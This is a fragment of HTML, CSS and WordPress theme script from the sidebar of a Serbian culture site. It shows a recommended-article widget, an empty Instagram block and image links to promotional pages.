.td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_83 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_83 .entry-title{margin:0 0 6px;font-size:13px!important;line-height:1.4!important}.tdi_83 .td-editor-date,.tdi_83 .td-editor-date .td-post-author-name a,.tdi_83 .td-editor-date .entry-date,.tdi_83 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_83 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_83 .td-image-container{flex:0 0 0%;width:0%}.ie10 .tdi_83 .td-image-container,.ie11 .tdi_83 .td-image-container{flex:0 0 auto}.tdi_83 .td-module-meta-info{padding:0px}.tdi_83 .td_module_wrap{padding-bottom:1px;margin-bottom:1px;padding-bottom:1px!important;margin-bottom:1px!important}.tdi_83 .td-module-container:before{bottom:-1px}.tdi_83 .td-author-date{display:none}.tdi_83 .td-post-date,.tdi_83 .td-post-author-name span{display:none}.tdi_83 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_83 .td_module_wrap .td-module-container:before{display:block!important}.tdi_83 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_83 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_83 .entry-title{font-size:12px!important;line-height:1.4!important}.tdi_83 .td-editor-date,.tdi_83 .td-editor-date .td-post-author-name a,.tdi_83 .td-editor-date .entry-date,.tdi_83 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_83 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_83 .td-image-container{flex:0 0 18%;width:18%}.ie10 .tdi_83 .td-image-container,.ie11 .tdi_83 .td-image-container{flex:0 0 auto}.tdi_83 .td-module-meta-info{padding:0 15px 0 0}.tdi_83 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_83 .td-module-container:before{bottom:-10px}.tdi_83 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_83 .td_module_wrap .td-module-container:before{display:block!important}.tdi_83 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_83 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_83 .entry-title{margin:0 0 6px;line-height:1.4!important}.tdi_83 .td-editor-date,.tdi_83 .td-editor-date .td-post-author-name a,.tdi_83 .td-editor-date .entry-date,.tdi_83 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_83 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_83 = new tdBlock();
block_tdi_83.id = "tdi_83";
block_tdi_83.atts = '{"modules_on_row":"","hide_audio":"yes","show_btn":"none","show_com":"none","show_review":"none","show_excerpt":"none","show_author":"none","image_floated":"float_right","image_width":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMCIsInBob25lIjoiMTgifQ==","image_height":"eyJhbGwiOiIxMDUiLCJsYW5kc2NhcGUiOiIxMTUifQ==","category_id":"46","sort":"random_7_day","f_title_font_family":"394","title_txt":"#bcbcbc","title_txt_hover":"#eded2e","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","image_size":"td_218x150","meta_padding":"eyJhbGwiOiIwIDIwcHggMCAwIiwibGFuZHNjYXBlIjoiMCAxNXB4IDAgMCIsInBvcnRyYWl0IjoiMCIsInBob25lIjoiMCAxNXB4IDAgMCJ9","meta_info_align":"center","f_meta_font_family":"394","f_meta_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjEwIiwibGFuZHNjYXBlIjoiMTAifQ==","f_meta_font_weight":"700","tdc_css":"[base64]","modules_category":"","f_title_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCIsInBob25lIjoiMS40In0=","limit":"4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIyIiwicGhvbmUiOiIyMCJ9","art_title":"eyJhbGwiOiIwIDAgOHB4IiwibGFuZHNjYXBlIjoiMCAwIDZweCIsInBob25lIjoiMCAwIDZweCJ9","show_cat":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","custom_title":"Preporu\u010dujemo","header_text_color":"#111111","f_header_font_family":"394","f_ajax_font_family":"394","f_more_font_family":"394","f_cat_font_family":"394","f_ex_font_family":"394","f_btn_font_family":"394","header_color":"#eeec04","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-5358","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"color_preset":"","border_top":"","class":"tdi_83","tdc_css_class":"tdi_83","tdc_css_class_style":"tdi_83_rand_style"}';
block_tdi_83.td_column_number = "1";
block_tdi_83.block_type = "td_flex_block_1";
block_tdi_83.post_count = "1";
block_tdi_83.found_posts = "1";
block_tdi_83.header_color = "#eeec04";
block_tdi_83.ajax_pagination_infinite_stop = "";
block_tdi_83.max_num_pages = "1";
tdBlocksArray.push(block_tdi_83);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Preporučujemo</span></h4></div><div id=tdi_83 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://zoomer.rs/heated-rivalry-granice-privatnosti-u-doba-parasocijalnosti/"  rel="bookmark" class="td-image-wrap " title="Heated Rivalry: Granice privatnosti u doba parasocijalnosti" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://zoomer.rs/wp-content/uploads/2026/01/Heated-Rivalry_-Granice-privatnosti-u-doba-parasocijalnosti-WP-Cover-218x150.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/heated-rivalry-granice-privatnosti-u-doba-parasocijalnosti/"  rel="bookmark" title="Heated Rivalry: Granice privatnosti u doba parasocijalnosti">Heated Rivalry: Granice privatnosti u doba parasocijalnosti</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T17:21:07+01:00" >23. јануар 2026.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td_block_instagram tdi_85 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_85" >
<style>.td-theme-wrap .tdi_85 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_85 .td-subcat-item a:hover,.td-theme-wrap .tdi_85 .td-subcat-item .td-cur-simple-item{color:#eeec04}.td-theme-wrap .tdi_85 .block-title>*,.td-theme-wrap .tdi_85 .td-subcat-dropdown:hover .td-subcat-more{background-color:#eeec04}.td-theme-wrap .td-footer-wrapper .tdi_85 .block-title>*{padding:6px 7px 5px;line-height:1}.td-theme-wrap .tdi_85 .block-title{border-color:#eeec04}.td-theme-wrap .tdi_85 .block-title>*{color:#0a0100}.td-theme-wrap .tdi_85 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_85 .td_quote_on_blocks,.td-theme-wrap .tdi_85 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_85 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_85 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_85 .td-instagram-user a{color:#eeec04}.td-theme-wrap .tdi_85 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_85 .td-load-more-wrap a:hover{background-color:#eeec04;border-color:#eeec04}.td-theme-wrap .tdi_85 .td-read-more a,.td-theme-wrap .tdi_85 .td-weather-information:before,.td-theme-wrap .tdi_85 .td-weather-week:before,.td-theme-wrap .tdi_85 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_85 .td-post-category,.td-theme-wrap .tdi_85 .td-post-category:hover{background-color:#eeec04}.tdi_85{margin-bottom:0px!important}</style>
<style>.td-instagram-element{position:relative;float:left}.td-instagram-element a{position:relative;display:block;height:0;padding-bottom:100%;background-size:cover;background-repeat:no-repeat;background-position:center center}.td-instagram-element a:before{content:'';width:94%;height:94%;border:1px solid #fff;opacity:0;position:absolute;top:0;left:0;bottom:0;right:0;margin:auto;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element a:after{content:'';width:100%;height:100%;opacity:0;position:absolute;top:0;left:0;background-color:#fff;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element:hover a:before{opacity:0.4}.td-instagram-element:hover a:after{opacity:0.1}.td-images-on-row-1 .td-instagram-element{width:100%}.td-images-on-row-2 .td-instagram-element{width:50%}.td-images-on-row-3 .td-instagram-element{width:33.33333333%}.td-images-on-row-4 .td-instagram-element{width:25%}.td-images-on-row-5 .td-instagram-element{width:20%}.td-images-on-row-6 .td-instagram-element{width:16.66666667%}.td-images-on-row-7 .td-instagram-element{width:14.28571428571429%}.td-images-on-row-8 .td-instagram-element{width:12.5%}.td-image-gap-2{margin:0 -2px}.td-image-gap-2 .td-instagram-element{padding:0 2px 4px}.td-image-gap-5{margin:0 -5px}.td-image-gap-5 .td-instagram-element{padding:0 5px 10px}.td_block_instagram .td-video-play-ico{pointer-events:none}.td_block_instagram .td-icon-insta-carousel{left:50%}.td-instagram-header{display:flex;align-items:center;position:relative;margin-bottom:16px}.td-instagram-profile-image{position:relative;width:60px;height:60px;border-radius:60px;overflow:hidden;margin-right:12px;float:left}.td-instagram-profile-image img{display:block}.td-instagram-profile-image-elem{position:absolute;top:0;left:0;width:100%;height:100%;background-repeat:no-repeat;background-size:cover;background-position:center}.td-instagram-meta{margin-top:-2px;font-size:13px;color:#000}.td-instagram-button{position:absolute;top:14px;right:0;padding:8px 14px 9px;border:1px solid #ededed;line-height:1;font-size:13px;color:#444;-webkit-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s}.td-instagram-button:hover{border-color:#ccc;text-decoration:none!important}.td-instagram-user{font-size:15px;font-weight:600}.td-instagram-user a{line-height:26px;color:var(--td_theme_color,#4db2ec)}.td-instagram-user a:hover{text-decoration:none!important}.td-instagram-followers span{font-weight:600}.td_block_instagram .td-column-1 .td-images-on-row-3 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-4 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-2 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-3 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-3 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-instagram-user a{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:100%;display:block;margin-right:80px}body .tdi_85 .td-instagram-user a{color:#eeec04;font-family:Montserrat!important;font-weight:500!important}body .tdi_85 .td-instagram-followers{color:#aaaaaa;font-family:Montserrat!important;font-size:12px!important;font-weight:700!important}body .tdi_85 .td-instagram-button{color:#eeec04;border-color:#444444;font-family:Montserrat!important;font-weight:500!important}body .tdi_85 .td-block-title a,body .tdi_85 .td-block-title span{font-family:Montserrat!important}body .tdi_85 .td-instagram-element:before{content:'';width:100%;height:100%;position:absolute;opacity:1;transition:opacity 1s ease;-webkit-transition:opacity 1s ease;mix-blend-mode:screen;z-index:1;top:0}body .tdi_85 .td-instagram-element:hover:before{opacity:0}@media (max-width:767px){.td-images-on-row-6 .td-instagram-element{width:33.33333333%}}@media (max-width:767px){.td-images-on-row-4 .td-instagram-element,.td-images-on-row-5 .td-instagram-element,.td-images-on-row-7 .td-instagram-element,.td-images-on-row-8 .td-instagram-element{width:50%}}@media (max-width:767px){.td_block_instagram .td-instagram-element .td-video-play-ico{width:24px;height:24px;font-size:24px}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-button{display:none}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-user a{margin-right:0}}@media (min-width:1019px) and (max-width:1140px){body .tdi_85 .td-instagram-user a{font-size:14px!important}body .tdi_85 .td-instagram-followers{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_85 .td-instagram-user a{font-size:13px!important}body .tdi_85 .td-instagram-followers{font-size:10px!important}}@media (max-width:767px){body .tdi_85 .td-instagram-user a{font-size:14px!important}body .tdi_85 .td-instagram-followers{font-size:11px!important}}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Instagram</span></h4></div><div id=tdi_85 class="td-instagram-wrap td_block_inner td-column-1"></div></div><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_87 "  style="height: 32px"></div><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_90 "  style="height: 62px"></div><div class="td_block_wrap td_block_title tdi_91 td-pb-border-top td_block_template_1 td-fix-index"  data-td-block-uid="tdi_91" >
<style>.td-theme-wrap .tdi_91 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_91 .td-subcat-item a:hover,.td-theme-wrap .tdi_91 .td-subcat-item .td-cur-simple-item{color:#eeec04}.td-theme-wrap .tdi_91 .block-title>*,.td-theme-wrap .tdi_91 .td-subcat-dropdown:hover .td-subcat-more{background-color:#eeec04}.td-theme-wrap .td-footer-wrapper .tdi_91 .block-title>*{padding:6px 7px 5px;line-height:1}.td-theme-wrap .tdi_91 .block-title{border-color:#eeec04}.td-theme-wrap .tdi_91 .block-title>*{color:#000000}.td-theme-wrap .tdi_91 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_91 .td_quote_on_blocks,.td-theme-wrap .tdi_91 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_91 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_91 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_91 .td-instagram-user a{color:#eeec04}.td-theme-wrap .tdi_91 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_91 .td-load-more-wrap a:hover{background-color:#eeec04;border-color:#eeec04}.td-theme-wrap .tdi_91 .td-read-more a,.td-theme-wrap .tdi_91 .td-weather-information:before,.td-theme-wrap .tdi_91 .td-weather-week:before,.td-theme-wrap .tdi_91 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_91 .td-post-category,.td-theme-wrap .tdi_91 .td-post-category:hover{background-color:#eeec04}</style>
<style></style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Jachim zoomira nedelju</span></h4></div></div><div class="wpb_wrapper td_block_single_image td_block_wrap  td-animation-stack td_block_wrap vc_single_image tdi_92  td-single-image- td-pb-border-top td_block_template_1 "  data-td-block-uid="tdi_92"><a 
                            class="td_single_image_bg td-lazy-img" 
                            data-type="css_image" 
                            data-img-url="https://zoomer.rs/wp-content/uploads/2020/09/103-post-min.jpg"  
                            href="http://zoomer.rs/kategorija/zoom-story/jacko/"  ></a>
<style>.td_block_single_image.td-image-video-modal{cursor:pointer}.td_block_single_image .td_single_image_bg{display:block}.td_block_single_image.td-no-img-custom-url .td_single_image_bg{pointer-events:none;cursor:default}.vc_single_image a{position:relative}.td-single-image-style-rounded .td_single_image_bg,.td-single-image-style-rounded .td_single_image_bg:before,.td-single-image-style-rounded .td_single_image_bg:after{border-radius:4px}.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border,.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{margin-bottom:22px;background-color:#EBEBEB}.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border{padding:6px}.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{padding:1px}.td-single-image-style-outline .td_single_image_bg:before,.td-single-image-style-bordered-shadow .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before,.td-single-image-style-outline a:after,.td-single-image-style-bordered-shadow .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%}.td-single-image-style-outline .td_single_image_bg:after,.td-single-image-style-bordered-shadow .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after{color:#fff;-webkit-box-shadow:inset 0px 0px 0px 6px;box-shadow:inset 0px 0px 0px 6px}.td-single-image-style-outline .td_single_image_bg:before,.td-single-image-style-bordered-shadow .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before{color:#EBEBEB;-webkit-box-shadow:inset 0px 0px 0px 7px;box-shadow:inset 0px 0px 0px 7px}.td-single-image-style-shadow .td_single_image_bg,.td-single-image-style-bordered-shadow .td_single_image_bg,.td-single-image-style-round-shadow .td_single_image_bg,.td-single-image-style-round-border-shadow .td_single_image_bg,.td-single-image-style-circle-shadow .td_single_image_bg,.td-single-image-style-circle-border-shadow .td_single_image_bg{-webkit-box-shadow:0 0 6px rgba(0,0,0,0.1);box-shadow:0 0 6px rgba(0,0,0,0.1)}.td-single-image-style-3d-shadow{position:relative}.td-single-image-style-3d-shadow:before,.td-single-image-style-3d-shadow:after{content:'';position:absolute;bottom:0;height:30%;-webkit-box-shadow:0 15px 10px rgba(0,0,0,0.6);box-shadow:0 15px 10px rgba(0,0,0,0.6);z-index:0}.td-single-image-style-3d-shadow:before{left:5px;right:50%;-webkit-transform:skewY(-6deg);transform:skewY(-6deg);-webkit-transform-origin:0 0;transform-origin:0 0}.td-single-image-style-3d-shadow:after{left:50%;right:5px;-webkit-transform:skewY(6deg);transform:skewY(6deg);-webkit-transform-origin:100% 0;transform-origin:100% 0}.td-single-image-style-3d-shadow .td_single_image_bg{z-index:1}.td-single-image-style-round,.td-single-image-style-round-border,.td-single-image-style-round-outline,.td-single-image-style-round-shadow,.td-single-image-style-round-border-shadow,.td-single-image-style-circle,.td-single-image-style-circle-border,.td-single-image-style-circle-outline,.td-single-image-style-circle-shadow,.td-single-image-style-circle-border-shadow{border-radius:50%}.td-single-image-style-round .td_single_image_bg,.td-single-image-style-round-border .td_single_image_bg,.td-single-image-style-round-outline .td_single_image_bg,.td-single-image-style-round-shadow .td_single_image_bg,.td-single-image-style-round-border-shadow .td_single_image_bg,.td-single-image-style-circle .td_single_image_bg,.td-single-image-style-circle-border .td_single_image_bg,.td-single-image-style-circle-outline .td_single_image_bg,.td-single-image-style-circle-shadow .td_single_image_bg,.td-single-image-style-circle-border-shadow .td_single_image_bg,.td-single-image-style-round .td_single_image_bg:before,.td-single-image-style-round-border .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-shadow .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle .td_single_image_bg:before,.td-single-image-style-circle-border .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-shadow .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before,.td-single-image-style-round .td_single_image_bg:after,.td-single-image-style-round-border .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-shadow .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle .td_single_image_bg:after,.td-single-image-style-circle-border .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-shadow .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after{border-radius:50%}.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before:before,.td-single-image-style-circle-outline .td_single_image_bg:before:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before:before,.td-single-image-style-round-outline .td_single_image_bg:after:before,.td-single-image-style-round-border-shadow .td_single_image_bg:after:before,.td-single-image-style-circle-outline .td_single_image_bg:after:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:after:before,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:before:after,.td-single-image-style-round-border-shadow .td_single_image_bg:before:after,.td-single-image-style-circle-outline .td_single_image_bg:before:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:before:after,.td-single-image-style-round-outline .td_single_image_bg:after:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after:after,.td-single-image-style-circle-outline .td_single_image_bg:after:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after:after{border-radius:50%}.td-single-image-style-circle .td_single_image_bg,.td-single-image-style-circle-border .td_single_image_bg,.td-single-image-style-circle-outline .td_single_image_bg,.td-single-image-style-circle-shadow .td_single_image_bg,.td-single-image-style-circle-border-shadow .td_single_image_bg{height:0;padding-bottom:100%}.vc_single_image .td_single_image_bg{width:100%;display:block;background-size:cover}.tdi_92 .td_single_image_bg{height:400px;padding-bottom:0;background-size:contain;background-repeat:no-repeat;background-position:center top}.tdi_92:hover .td_single_image_bg:before{opacity:0}@media (max-width:767px){.td-stretch-content .td_block_single_image{margin-right:-20px;margin-left:-20px}}@media (max-width:767px){.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border,.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{margin-bottom:32px}}</style></div><div class="wpb_wrapper td_block_single_image td_block_wrap  td-animation-stack td_block_wrap vc_single_image tdi_93  td-single-image- td-pb-border-top td_block_template_1 "  data-td-block-uid="tdi_93"><a 
                            class="td_single_image_bg td-lazy-img" 
                            data-type="css_image" 
                            data-img-url="https://zoomer.rs/wp-content/uploads/2022/04/Screenshot-2022-04-27-at-20.02.23.png"  
                            href="http://reflektorteatar.rs/"  target="_blank"  ></a>
